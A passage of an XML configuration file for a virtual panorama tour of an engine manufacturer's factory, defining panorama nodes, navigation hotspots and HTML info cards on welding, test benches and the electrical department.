text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-12.01" id="info_card_wide_29_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Service' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="47.24" target="" description="" url="{node28}" tilt="-0.01" id="29_to_28_walkthrough" skinid="ht_eyemarker" title="Go to entrance production&lt;br>Hall 1"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node30" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node30/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-82.4" tilt="-1.5" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:41" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="118.84" target="177.0/-1.1/70.0" description="" url="{node10}" tilt="-3.06" id="30_to_10_walkthrough" skinid="ht_eyemarker" title="Go to the parking"/>
      <hotspot pan="-74.53" target="" description="" url="{node28}" tilt="-1.5" id="30_to_28_walkthrough" skinid="ht_eyemarker" title="Go to the production"/>
      <hotspot pan="-150.82" target="" description="" url="{node13}" tilt="1.3" id="30_to_13_walkthrough" skinid="ht_eyemarker" title="Go to engineering"/>
    </hotspots>
    <media>
      <image width="100" stretch="0.565" pan="247.730" rotx="9.000" clickmode="0" rotz="4.500" tilt="8.090" fov="23.290" id="image_30_1" height="100" roty="-29.000" handcursor="0">
        <source url="media/introvideo.gif"/>
      </image>
    </media>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node31" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node31/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 12:28" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-119.59" target="" description="" url="{node18}" tilt="0.53" id="31_to_18_howitsmade_back" skinid="ht_eyemarker" title="Back to CNC robots"/>
      <hotspot pan="61.35" target="" description="" url="{node12}" tilt="-1.13" id="31_to_12_howitsmade" skinid="ht_eyemarker" title="Go to 3D measure bench"/>
      <hotspot pan="145.03" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Durable welding &lt;/h1>&lt;div class=&quot;description&quot;>The process of welding is a very important and complex part in the building stage of an engine.&lt;br>&lt;br>ABC has its own welding facilities.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/durablewelding.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-9.61" id="info_card_wide_31_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Durable welding ' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-9.72" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>In-house metalwork&lt;/h1>&lt;div class=&quot;description&quot;>All metalwork is done in-house.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/metalwork.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-11.93" id="info_card_wide_31_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'In-house metalwork' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node32" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node32/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="42.98" tilt="-1.51" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 12:59" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-133.72" target="" description="" url="{node12}" tilt="-0.09" id="32_to_12_howitsmade_back" skinid="ht_eyemarker" title="Back to 3D measure bench"/>
      <hotspot pan="42.99" target="" description="" url="{node19}" tilt="0.43" id="32_to_19_howitsmade" skinid="ht_eyemarker" title="Go to assembly 36"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node33" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node33/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-2.89" tilt="-10.5" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="25/01/2021 17:09" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-7.92" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Single cylinder test facilities&lt;/h1>&lt;div class=&quot;description&quot;>To boost its’ R&amp;D process, ABC has invested in a new state of the art singe cylinder engine (SCE) on-site in Ghent. This SCE test-bench will speed-up new engine developments and testing of alternative fuels like hydrogen or methanol.  Working closely with the University of Ghent, ABC ‘s plan is to remain ready for the future with the best and most flexible technology.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;media/sctf.mp4&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }]" url="" tilt="1.39" id="info_card_wide_33_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Single cylinder test facilities' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-49.99" target="" description="" url="{node19}" tilt="-1.94" id="33_to_19_walkthrough" skinid="ht_eyemarker" title="Go to assembly D36"/>
      <hotspot pan="50.35" target="" description="" url="{node11}" tilt="-2.65" id="33_to_11_innovation" skinid="ht_eyemarker" title="Back to test bench DL36"/>
      <hotspot pan="-38.98" target="" description="#icon:&lt;i class=&quot;fas fa-flame icon&quot;>&lt;/i>#" url="{node15}" tilt="1.15" id="33_to_15_innovation" skinid="ht_eyemarker" title="Go to fuels of the future"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node34" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node34/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-162.21" tilt="-5.13" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="25/01/2021 16:37" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-105.1" target="" description="" url="{node27}" tilt="0.41" id="34_to_27_walkthrough" skinid="ht_eyemarker" title="Go to DZC assembly"/>
      <hotspot pan="48.08" target="145.2/-2.1/70.0" description="" url="{node37}" tilt="-1.74" id="34_to_37_walkthrough" skinid="ht_eyemarker" title="Go to entrance production&lt;br>Hall 1"/>
      <hotspot pan="-158.89" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Electrical department&lt;/h1>&lt;div class=&quot;description&quot;>ABC has its own electrical department where command and control units are designed according to the latest standards.  ABC also provides complete hybrid propulsion solutions, combining ABC engines with various technologies ranging from batteries to electric motors in order to optimize fuel consumption and reduce emissions.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image: url(media/electricaldepartment.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }]" url="" tilt="-9.18" id="info_card_wide_34_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Electrical department' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node35" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node35/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="25/01/2021 16:54" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node36" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node36/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="20.25" tilt="-6.32" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="25/01/2021 17:00" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-26.2" target="" description="" url="{node19}" tilt="-4.04" id="36_to_19_walkthrough" skinid="ht_eyemarker" title="Go to assembly D36"/>
      <hotspot pan="-176.53" target="" description="{&quot;no&quot;:&quot;DL engines&quot;,&quot;yes&quot;:&quot;DV engines&quot;}" url="{node11}" tilt="31.61" id="switch_36_11" skinid="ht_switchmarker" title="1"/>
      <hotspot pan="126.91" target="" description="" url="{node19}" tilt="-12" id="36_to_19_howitsmade" skinid="ht_eyemarker" title="Back to assembly"/>
      <hotspot pan="126.91" target="" description="#icon:&lt;i class=&quot;fab fa-searchengin icon&quot;>&lt;/i>#" url="{node19}" tilt="-12" id="36_to_35_innovation" skinid="ht_eyemarker" title="Back to engines of the future"/>
      <hotspot pan="-26.02" target="" description="#icon:&lt;i class=&quot;fas fa-clipboard-list-check icon&quot;>&lt;/i>#" url="{node16}" tilt="-4.14" id="36_to_16_howitsmade" skinid="ht_eyemarker" title="Go to finishing"/>
      <hotspot pan="-26.02" target="" description="" url="{node11}" tilt="-4.14" id="36_to_11_innovation" skinid="ht_eyemarker" title="Go to test bench DL36"/>
      <hotspot pan="19.34" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Testbench DV36&lt;/h1>&lt;div class=&quot;description&quot;>ABC has centralised high tech testbenches for new built engines up to 10500 kW or 14340 HP. After production and assembly, it is possible to test and measure inhouse all engines performance in presence of the customer, certification company or inhouse R&amp;D team.&lt;br>&lt;br>Specifications:&lt;br>&lt;br>&lt;ul>&lt;li>Test bench for 6-8DL36 (6-8 cylinders inline) or 12-16DV36 (12-16 V-cylinders)&lt;/li>&lt;li>&lt;b>6 or 8&lt;/b> cilinder&lt;/li>&lt;li>&lt;b>DL:&lt;/b> engine type (cylinders in line)&lt;/li>&lt;li>&lt;b>DV:&lt;/b> engine type (V cylinders)&lt;/li>&lt;li>&lt;b>36:&lt;/b> Cylinder bore (365 mm)&lt;/li>&lt;/lu>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; onclick=&quot;showModal(\'testbenchdl36-brochureModal\', \'infosheet-testbenchdl36-brochure\')&quot;>Download brochure/ datasheet DL36&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/dv36.jpg);&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-15.48" id="info_card_wide_36_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Testbench DV36' }]"/>
    </hotspots>
    <media>
      <image width="2816" stretch="1.000" pan="-14.890" rotx="0.000" clickmode="0" rotz="0.000" tilt="-9.700" fov="9.470" id="treasure_1_hidden" height="1488" roty="0.000" handcursor="0">
        <source url="images/olifant.png"/>
      </image>
    </media>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node37" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node37/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="25/01/2021 16:33" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="71.95" target="" description="" url="{node29}" tilt="-0.46" id="37_to_29_walkthrough" skinid="ht_eyemarker" title="Go to spares"/>
      <hotspot pan="146.47" target="" description="" url="{node30}" tilt="-1.91" id="37_to_30_walkthrough" skinid="ht_eyemarker" title="Go to the reception"/>
      <hotspot pan="-24.59" target="" description="" url="{node34}" tilt="-1.19" id="37_to_34_walkthrough" skinid="ht_eyemarker" title="Node 34"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node38" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="-0.31" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node38/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0.18">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-94.25" tilt="3.01" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:08" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="144.94" target="" description="" url="{node24}" tilt="4.8" id="38_to_24_walkthrough" skinid="ht_eyemarker" title="Go to quality control"/>
